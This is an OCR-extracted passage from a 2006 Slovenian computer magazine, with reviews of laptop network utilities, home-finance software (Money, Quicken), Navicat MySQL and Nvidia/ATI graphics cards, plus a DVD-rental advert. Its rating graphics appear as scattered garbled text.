Priročen programček za vse, ki prenosnik povezujete v različna **omrežja**, od LAN-a do WAN-a. Program samodejno zazna, katera omrežja oziroma načini povezave so nam na voljo, in se poveže v najboljšo možnost. Z malce nastavljanja nam bo omogočal neopazne prehode med lokalnim in brezžičnim javnim omrežjem (če bomo to hoteli), nastavljamo pa lahko tudi vrsto dodatnih parametrov.

#### **Loki**

Še en projekt, ki je iz Intelovega testnega okolja prerasel v program, namenjen javni rabi. Najprej naj poudarimo, da je uporabnost programa v Evropi precej omejena. Pa vseeno se nam je zdel koncept tako posrečen, da vam ga predstavljamo. V živo (je precej zabavno) ga lahko preizkusite čez lužo. Program omogoča **geografsko sledenje prenosniku v živo**, vendar ne prek GPS-sprejemnika, kot bi si mislili, temveč s **trigonometrijo med wi-fi omrežji**, ki jih prenosnik vidi (pogoj je seveda, da ima tako povezljivost). V redno vzdrževani spletni zbirki programa je ogromno wi-fi omrežij z vnesenimi točnimi lokacijami. Program glede na to, katere vaš prenosnik vidi (in kakšna je jakost signala), pozicionira prenosnik, kar mu uspeva z okoli 50-metrsko natančnostjo. Ne bo vas ravno pripeljal do vrat hotela, vendar boste našli vsaj pravo ulico!

#### **Net Profile Switch 4.7**

Funkcionalnost, ki jo ponuja ta program, je najverjetneje že v vašem prenosniku, še zlasti če je višjega cenovnega razreda, po možnosti namenjen poslovni rabi. Če se s prenosnikom veliko gibljete, se morate vedno znova in znova priključevati v različna omrežja, spreminjati omrežne nastavitve ... S programom Net Profile Switch vsak tip nastavitev preprosto shranite v **profil** in nato le z enim miškinim pritiskom menjate med profili. Elegantno in uporabno!

#### **ProfileLink**

п

Podoben program kot Net Profile Switch, s tem da je videti malce bolj špartansko, a ima pomembno prednost. V profil lahko shranimo **vse informacije, ki so pomembne za lokacijo**  – torej tudi privzeti tiskalnik in, še pomembneje, nastavitve za **odjemalce e-pošte** (recimo strežnike za odhodno pošto). Tako bo Outlook zdaj deloval pravilno, ne glede na to, ali smo povezani v službeno omrežje ali pa smo doma na svojem kabelskem internetnem dostopu. Seveda je moč nastavitve spreminjati tudi brez programa, a program omogoča povsem samodejne rešitve za prej ročna dela.



#### **Opomba:**

V tabeli so le prenosniki, ki jih poganja procesor DualCore. Pri nekaterih proizvajalcih smo nekatere modele izpustili, saj se med seboj le minimalno razlikujejo.

\* - Vse cene so okvirne, saj se med prodajalci in tudi znotraj ene same trgovine razlikujejo - cene v trgovini in spletne cene so različne.

FMC

Easy as DELI

## Tvoja spletna videoteka!



- Brez zamudnin!  $\star$
- Več kot 3.000 DVD naslovov  $\star$
- Filmi v tvoj domači nabiralnik ★
	- Brezplačna poštnina ★
	- Neomejeno število izposoj! ★

### Odslej že od 1.500 SIT<sub>na mesec</sub>

Za vse, ki ne potrebujete neomejenega števila izposoj na mesec, smo pripravili nov paket - 1 DVD hkrati in 3 izposoje na mesec. Naročniški paket aktivirate na spletnem mestu www.itivi.si s promocijsko kodo:

Promocijska koda: **MINITIVI** 

#### **NOVO NA ITIVI**

#### **KAVA IN CIGARETE** Coffe and cigaretes, 2003

@2006 iTNI, d.o.o. Vse pravice pridržane. Več informacij na www.itivi.si

Serija enajstih kratkih filmov, ki tvorijo celoto na temo pitja kave in kajenja cigaret. Vsaka epizoda gosti nekaj likov, ki sedijo okrog mize, kadijo, pijejo in se pogovarjajo o različnih temah

> **COFFEE** AND CIGARETTES

Ocena:



Režiser Ang Lee nam v filmu Gora Brokeback prikaže pravo moč in vzdržljivost ljubezni, ki je ne morejo uničiti stereotipi, geografska oddaljenost ali zob časa.

**BROKERARY** 



#### **Good Night, and Good Luck, 2005**

V času tik po drugi svetovni vojni se je v ZDA pod vodstvom skrupuloznega senatorja Josepha McCarthyja pričel strašlijy lov na domnevne komuniste.

Ocena:



#### **DEŽELA SVOBODE**

الألاد

**Participate** 

#### Freedomland, 2005

Triler posnet po čudovitem romanu Richarda Pricea, ki nam prikazuje neverjetno igro dveh umetnikov, nominiranih za oskarja, Samuela L. Jacksona in Julianne Moore, ter z zlatim globusom in emmyjem nagrajene Edie Falco.

Ocena:



#### **ZADNJI DNEVI** Last Days, 2005

**BREZPLAČNIH 14 DNI:**<br>Poskusi na www.itivi.si

Film so navdihnili dogodki zadnjih dni v življenju Kurta Cobaina, pevca skupine Nirvana, ki se je leta 1994, depresiven in drogiran, ustrelil. Blake, glavni junak, momlja, se prestavlja od enega konca...







www.itivi.si

**JIM JARMUSCH** 



Ocena

#### finančni programi

## Popoln pregled nad prazno denarnico

Slovenija se pripravlja na evro. Vse je v evrih, vse se preračunava, nič ne bo dražje, nas nategujejo vsi po vrsti. V večini primerov niti opazili ne bomo, da smo kaj na slabšem ali boljšem. Edino plača bo bolj sumljivo na kratko »napisana«.

#### **Piše: Aleš Farkaš**

ales.farkas@mojmikro.si

er se približuje konec leta smo priča tudi novim programom iz branže<br>domačega knjigovodstva – ups, domačih financ. Žal sta za okolje Windows na voljo le dva resna tekmeca, Microsoft ča tudi novim programom iz branže domačega knjigovodstva − ups, domačih financ. Žal sta za okolje Win-Money in Intuit Quicken. Oba imata letnico 2007, ki se nezadržno bliža, z našimi evri vred. Seveda, da ne bo pomote, obstajajo tudi drugi brezplačni in plačljivi tovrstni programi, vendar so daleč od resnih in zelo uporabnih programov, kot sta Money in Quicken, ki sta za povrh na voljo za smešno ceno.

#### MICROSOFT MONEY 2007

»Denarci« izhajajo pod Microsoftovim okriljem že 16 zaporednih generacij. Številka je impresivna, a roko na srce, lahko preskočite eno, dve ali pet različic, pa boste še vedno počeli iste stvari na isti način. Resda bo manj grafično načičkano in manj podobne navlake, vendar je očitno to nekomu pač všeč, sicer tega ne bi delali.

No, v vsakem primeru ne moremo reči, da program uporabljajo samo butasti Američani, saj butci niti ne vedo, zakaj bi ta program uporabili. Vsi drugi, ki pridejo k davčnemu svetovalcu, pa morajo s sabo prinesti datoteko, kjer vodijo domače finance. Lahko pa tudi pridejo z računi. Vendar si ne predstavljam, kako bi bilo to videti oziroma koliko bi stalo tako svetovanje.

In kaj naredi tam svetovalec? Pregleda grafe, izdatke in prihodke, malo pomisli s svojo dobro plačano glavico ter izstreli, kako in kaj naprej s svojim velikim ali malim plusom. Vmes sestavi še davčno napoved in stvar je opravljena. Mimogrede, čez lužo imajo precej bolj zapleteno dohodnino od naše. Pri nas pa nas ima davkarija za funkcionalno nepismene, kot govorijo po televiziji, saj v svoji bajti ne znajo sešteti dve in tri.

Vse to pa povprečen uporabnik naredi tudi v naši državi. No, svetovalce boste že težje našli. Žal je Microsoft zelo nezainteresiran, da bi prilagodil stvari tudi za slovensko območje. S tem ne mislim na prevod, saj smo Slovenci angleško pismeni. Prav tako tudi banke raje kupujejo drage programe, ki delujejo ali pa tudi ne. Seveda mora nekdo zaslužiti, glavno da ni Microsoft, ker je to tako in tako največje zlo na svetu, boste slišali marsikje. Tako slovenski uporabnik ne more neposredno izpolniti **davčne napovedi preko Moneya**, žal se tudi na **borzo** ne more povezati, kjer bi v miru pregledal teča je prodal ali kupil kakšno zadevo. Bog ne daj, da bi lahko pregledal svoje stanje v **skladu za pokojnino**, saj tam niti sami ne vedo, kako in kaj. Nekaj pa vseeno ostane. Človek, ki ima čas, predvsem pa voljo, lahko zelo natančno **spremlja in analizira svojo porabo in izdatke**. Vse skupaj

pride še kako prav takrat, ko je treba izvesti kakšno večjo naložbo. No, če smo Slovenci pač ljubitelji kreditov in lizingov, pa bodimo, vendar to zna Money prikazati malce v drugačni luči, kot bi vam rade prikazale **banke**. Boste vsaj enkrat v življenju videli, kako dobro je biti banka. Prav tako vam bo takoj jasno, koliko

banka potegne za svoje provizije. Če ste eden od tistih, ki še vedno hodi čakat v vrsto večinoma neprijaznih in nekam v prazno zrečih oseb, pa toliko bolj.

Tudi otroci so naše bogastvo. Ker pa jim ne moremo naenkrat kupiti celotne trgovine, bi bilo dobro, da se že v rani mladosti naučijo krutega kapitalističnega življenja. Malo naj obračajo številke, pa bodo videli, kako in kaj s svojimi prilivi pridejo skozi.

Novi Money 2007 na naše trg še ni prispel. Prejšnje različice sploh ni bilo v te kraje in upam, da bo zdaj boljše. Kaj pa je v ameriški različici novega? Impozantnega nič, je pa popravljeno in izboljšano pročelje. Mimogrede, med ameriško in mednarodno različico ni razlike, razen v tem, da ameriška ne zna odpreti mednarodne datoteke Moneya, in obratno. Dodelano je grafično pri-



**Spletni naslov proizvajalca:** www.Microsoft.com/money

kazovanje vseh ključnih elementov tovrstnih programov. Drugo je ostalo bolj ali manj na svojem mestu. Če torej poznate prejšnje različice, boste znali delati tudi s tem. Novinci pa se bodo na začetku seveda igrali s čarovniki.

#### INTUIT QUICKEN 2007



#### Intuit Quicken 2007

**Namenjen:** Za vodenje domačih financ **Za:** Dodobra dodelana prva stran, kjer so vse informacije na dosegu miške. **Proti:** Drugačna filozofija kot konkurenca

**Cena:** 29.99 USD

**Spletni naslov proizvajalca:** http://quicken.intuit.com/



Quicken je Microsoftov največji in, po pravici povedano, tudi edini pošteni tekmec. Prav tako je na sceni že zavidljivih 14 let. V naših krajih je seveda zapostavljen, vendar je dobro, da ga tudi predstavimo. Quicken počne iste stvari kot Money. Za naše okolje je enako neprijazen kot tekmec. Sicer pa omogoča isto kot Money, no, kakšno možnost že ima narejeno drugače, kakšna manjka oziroma je kakšna dodana.

Quicken je zamenjal **vhodno stran**, saj so prenovili večino tega, kar je bilo. Zdaj imate že takoj na prvi strani popolno informacijo o vsem, kar je na voljo. Prav tako finančni učinek tega, kar se bo zgodilo. Dostop do podrobnih grafov je poenostavljen, prenovili so tudi razvrščanje in poimenovanje grafov. Dodelan in prenovljen je koledar, kjer izveste vse za posamezne plačilne dneve vnaprej. To so kopirali od Microsofta, saj Money to pozna že vrsto let. Zanimiva možnost je recimo **dodajanje skeniranih slik plačilu**. Dodate lahko recimo fotokopijo položnice, pa je potem ni treba hraniti, ali pa plačilo izpiska iz banke.

Zanimiva novost je **oddaljena varnostna kopija podatkov**. Podatki se pri tem shranjujejo v oddaljeni spletni strežnik podjetja. Kako je to varovano, ne vem, in sem do tovrstnih stvari precej skeptičen. Pri pregledu in tiskanju poročil in grafov je zelo pomembno, da zna Quicken odpreti več stvari naenkrat. Money za to še ni slišal. Prav tako lahko vse tiskate v PDF-format.

Če me vprašate, kateri program je boljši, vam ne bi znal odgovoriti. Nekatere stvari se nagibajo v prid enemu, druge spet drugemu. Moj predlog je, da si ogledate vsaj enega od obeh. Preizkusite ju, prisilite se kak mesec, da boste delali to, kar program hoče od vas, in videli boste precej zanimivih reči. Tudi za **mikro podjetja** je program nadvse idealen. Zna marsikaj, pa tudi izvažate lahko podatke in jih potem prilagajate našim računovodskim standardom. Vendar moč ni v dodajanju, pač pa v **analiziranju** podatkov. Mali podjetniki bi pri svoji rasti to morali vedeti. Tako eden kot drug program vam dasta takojšnjo sliko, kakršna koli že je, vašega finančnega stanja. Tudi če boste uporabljali karkoli drugega, bo boljše kot nič, saj zdaj niti ne veste, kaj vam polzi skozi roke. Morda pa tega niti nočete vedeti.

#### Navicat MySQL 7.2.5

## Žongliranje z zbirkami MySQL

Navicat je upravljavsko orodje za zbirke<br>podatkov tipa MySQL. Povedano po<br>domače: to je zmogljiv grafični vmespodatkov tipa MySQL. Povedano po nik za delo z zbirkami MySQL.

V primerjavi z najbolj znanim tovrstnim spletnim vmesnikom, PHPMyAdmin, Navicat ne uporablja spletnega brskalnika, ampak deluje kot **samostojen program**, ki se poveže s samo zbirko, bodisi lokalno bodisi prek interneta. Hkrati odprtih povezav je lahko več, strežniki, ki gostijo zbirke, pa so lahko Windows, Linux, Solaris ali Mac OS X. Povezave so lahko nezaščitene, prek tunelov SSH in HTTP ter varne povezave SSL. Naenkrat je lahko odprtih poljubno število povezav.

#### VELIKO MOŽNOSTI UPRAVLJANJA

Grafični vmesnik je prijeten in preprost. Na vrhu so zbrani najpomembnejši načini dela, na levi se odprejo vse naše povezave, največje okno pa prikazuje rezultate operacij. Najprej se moramo seveda povezati v zbirko, potem pa lahko listamo po njenih tabelah, pogledih (Views), shranjenih procedurah (Stored procedures), poizvedbah (Queries), poročilih (Reports) ipd. Upravljamo lahko z uporabniki (Users), jim določamo privilegije, brišemo, dodajamo, nastavimo geslo.

Podobno kot z **uporabniki** imamo vse možnosti upravljanja tudi z **zbirkami** in **tabelami**. Lahko jih ustvarjamo, brišemo, izdelujemo kazala, tuje ključe (Foreign keys), stikala (Triggers) ter različne poglede (Views). Izvajamo lahko posamezne ukaze SQL ali pa izvršimo ali shranimo tabele v datotekah SQL skupaj s poizvedbami. Te lahko izdelamo tudi **grafično**, saj ima Navicat modul za vizualno sestavljanje stavkov SQL.

Delo s podatki v tabeli je prav tako preprosto. Iz strežnika se podatki jemljejo v blokih, tako da ni obremenitve in je odpiranje res hitro. Z izvrstnimi orodji lahko filtriramo, uredimo in spremenimo vse, kar je zapisano v zbirko.

Poleg samega dela z zbirko so na voljo možnost izdelave **poročil** z veliko možnimi nastavitvami, samodejna izdelava **varnostne kopije** zbirke, **sinhronizacije** dveh zbirk med različnimi strežniki, prenos podatkov med strežniki, sinhronizacija

strukture

tkov, zelo dobra možnost pa je **časovno nastavljanje** vseh teh operacij. Omeniti velja še upravljanje z SQL -om neposredno iz vdelane konzole ter opazovalec strežnikovih parametrov, torej spremenljivk MySQL-a, procesov in stanja. Kar zadeva možnosti uvoza in izvoza podatkov iz in v MySQL, Navicat ne razočara. Precej





Navicat je odlično orodje za upravljanje, shranjevanje, preslikavo in urejanje podatkovnih zbirk MySQL in njihovih uporabnikov ter za sestavljanje stavkov SQL, brskanje po podatkih, izdelavo kazal in podobno.

dobro zna uvoziti MS Accessove zbirke (celo ključe), Excelove tabele, TXT, CSV, XML in podatke DBF, izvozi pa v MS Access/Excel, MS Word, HTML, PDF, TXT, CSV, DBF in XML. Izvažati zna tako v obliki surovih podatkov kot v obliki poizvedb (stavkov SQL Insert).

#### NIČ NI POPOLNO

Navicat nam je v okviru testa nekajkrat izpisal **napako v kodi**, vendar se ni zgodilo nič tragičnega in ni prišlo do izgube podatkov. Velike težave so bile med posameznimi **različicami** MySQL-A. Čeprav program podpira vse od MySQL 3.23, se zatakne pri **šumnikih**. Preslikava iz 3.23 na štirico ali petico ni niti najmanj prijetna, saj se izgubijo vsi šumniki. Tukaj je sicer »kriv« tudi sam MySQL, ki je s svojimi različnimi kodnimi tabelami (ZDAJ podpira tudi Unicode) v sami zbirki in v vsaki tabeli posebej ter še v načinu povezave naredil nemalo zmede. Če Navicata ne uporabljamo za preslikavo iz starih v nove različice MySQL-a, napak s šumniki ponavadi ne bomo opazili. Presenečeni smo bili tudi, da so se pojavljale napake pri uvozu datotek MySQL Dump, ki so nekakšna surova različica poizvedb, vendar je kazalo, da spet v povezavi z našimi črkami in kodnimi tabelami Latin2.

Navicata ni težko priporočiti vsem, ki jim je brezplačni PHPMyAdmin preveč omejen, pogoj pa je seveda neposreden dostop do zbirke (ponavadi prek vrat 3306), česar pa ne ponujajo vsi ponudniki gostovanja. **Jernej Pečjak**

#### Navicat MySQL

**Kaj:** Upravljanje podatkovnih zbirk MySQL **Za:** Razmeroma ugodna cena, ogromno možnosti dela, dober uvoz in izvoz iz drugih programov, varovanje podatkov, sinhronizacije, dober grafični vmesnik, večopravilnost operacij. **Proti:** Nekaj težav s šumniki pri preslikavi starejših v novejše zbirke, občasna nestabilnost, težave pri uvozu datotek, ki jih izdela MySQL Dump. **Operacijski sistem:** Windows 95−2003 (posebne različice so tudi za Mac OS X in Linux). **Cena:** 99 dolarjev standardna različica, 139 dolarjev Enterprise (vključuje vizualno izdelovanje poročil) **Spletni naslov proizvajalca:** www.navicat.com.

#### grafična kartica

## Nvidia GeForce 7950 GT



Skupna ocena: **ENTERNAMENTEN ENTERNAMENTEN ENTERNAMENTEN ENTERNAMENTEN EN EL ENTERNAMENTEN EN EL ENTERNAMENTEN EN EL ENTERNAMENTEN EN EL ENTERNAMENTEN EN EL ENTERNAMENTEN EN EL ENTERNAMENTEN EN EL ENTERNAMENTEN EN EL ENTER** Razmerje cena/kakovost: **NNNNNNNNNNN Spletni naslov:** www.nvidia.com **Cena:** okoli 80.000 SIT (333,84 EUR) **Tehnični podatki Grafični procesor:** G71 **Pomnilnik:** 512 MB GDDR3 **Hitrost procesorja/pomnilnika:** 550/700(1400) MHz **Vodilo:** PCIE 16x **Dodatni priključki:** 2x DVI, VIVO

ZA: Nvidia pospešeno pripravlja osvežitev modelov najvišjega razreda in novi 7950GT bo počasi nadomestil že obrabljenega 7900GT (katerega zmogljivostne vrednosti je ujel tudi ravnokar predstavljeni 7900GS, ki to ponuja po ceni bližji 7600GT). Naslednik 7900GT tako dviga mejo zmogljivosti, čeprav uporablja praktično enak čip kot vsa serija 79xx. Ni presenetljivo, da sta si novi kartici 7900GS in 7950GT na pogled podobni kot jajce jajcu – vse razlike so namreč skrite znotraj čipov. 7950GT uporablja različico G71, ki deluje pri 550 MHz, pomnilnik, ki ostaja DDR3, pa pri 700 (1400 MHz). Pomnilniški čipi so pri 7950GT dvakrat večji, saj je na kartici skupaj kar **512 MB pomnilnika**, prepustnost pa višja kot pri predhodnici, 44,8 GB/s (pri 7900 GT »le« 42,2 GB/s). Kot smo že navajeni, je vdelana tudi funkcionalnost **VIVO** s stojnim kodirnikom videa. Kartica je zmožna obdelati 24 pik na urin takt. V testih izkaže slabše kot dražji ATI X1900XT, a boljše kot cenejši X1900GT(O), tako da bo po ukinitvi NV7900GT verjetno hitro našla svoje mesto na trgu. Kolikor smo lahko videli, je XFX recimo že napovedal pasivno hlajen 7950GT, kar potrjuje naše opažanje, da grafika deluje zelo stabilno in se ne greje veliko. Odlična lastnost 7950GT je dobra zmožnost **navijanja**, saj je kartica delovala stabilno in hladno vse do hitrosti 590/1550, možno pa bi bilo iti še naprej.

PROTI: Vse kaže, da Nvidia v svojih referenčnih modelih še vedno uporablja najbednejše **(najcenejše) ventilatorje**, ki jih lahko najde, in upajmo da se bodo partnerji potrudili in našli svoje, boljše rešitve. **Jaka Mele** 

Grafična kartica



Razmerje cena/kakovost: **NNNNNNNNNNN Informacije:** PC.Hand d.o.o., Trzin **Spletni naslov:** www.nvidia.com **Cena:** okoli 55.000 SIT (230 EUR) **Tehnični podatki Grafični procesor:** G71 **Pomnilnik:** 256 MB GDDR3 **Hitrost procesorja/pomnilnika:** 450/660(1320) MHz **Vodilo:** PCIE 16x **Dodatni priključki:** 2x DVI, VIVO

ZA: Nvidia je v začetku septembra predstavila nov model grafične kartice, namenjene množičnemu trgu. GeForce 7900 GS že z imenom namiguje, da gre za **okrnjeno različico 7900 GT**, a hkrati za rešitev, ki **prekaša zagotovo najbolje prodajani model, 7600 GT**. 7900 GS se od modela GT ne razlikuje po (nižji) delovni frekvenci, temveč je razlika edinole v manjšem številu cevovodov, ki so tako zmožni obdelati »le« 20 pikslov v urinem taktu (7900GT jih je zmožen obdelati 24). Kartica je precej manjša od 7900 GT, kar je zagotovo posledica varčevanja, a zmogljivostno gledano je 7900 GS zmagovalec, saj se po rezultatih testov odreže precej bolje kot deset tisočakov cenejši 7600 GT (in ne veliko slabše kot 20 tisočakov dražji 7900 GT). Grafika temelji na istem grafičnem jedru G71 in je združljiva z DX9. Konec novembra namerava Nvidia izdati naslednjo generacijo grafičnega procesorja G80, ki bo strojno združljiv s specifikacijo DirectX 10. S predstavitvijo prvih kartic generacije G70 je bilo kar nekaj časa zatišje pri modernizaciji cenejših modelov, zato lahko tudi tokrat pričakujemo podobno strategijo – kar pomeni, da bo danes kupljena kartica s podporo za DirectX 9 dobra še vsaj dve leti (šele čez leto dni pa lahko v podobnem cenovnem razredu pričakujemo okrnjene izvedenke G80). Kartica ima po pričakovanjih še funkcije VIVO − zajemanje videa in izhod slike na TV-ju.

PROTI: Nvidia v svojih cenejših modelih še vedno uporablja precej **ceneno hlajenje**, in čeprav se ventilator ob grafično nezahtevnem delu precej upočasni, je v povprečju še vedno precej glasen. **Jaka Mele** 

grafična kartica

## Sapphire X1300 XT 256 MB



Skupna ocena: **Annual Maria Maria Maria Maria Maria Maria Maria Maria Maria Maria Maria Maria Maria Maria Maria M** Razmerje cena/kakovost: - **Informacije:** PC.Hand d.o.o., Trzin **Spletni naslov:** www.sapphiretech.com **Cena:** še ni znana **Tehnični podatki Grafični procesor:** ATI RV530 **Pomnilnik:** 256 MB GDDR2 **Hitrost procesorja/pomnilnika:** 500/800 MHz **Vodilo:** PCIE 16x **Dodatni priključki:** DVI, D-sub, VIVO

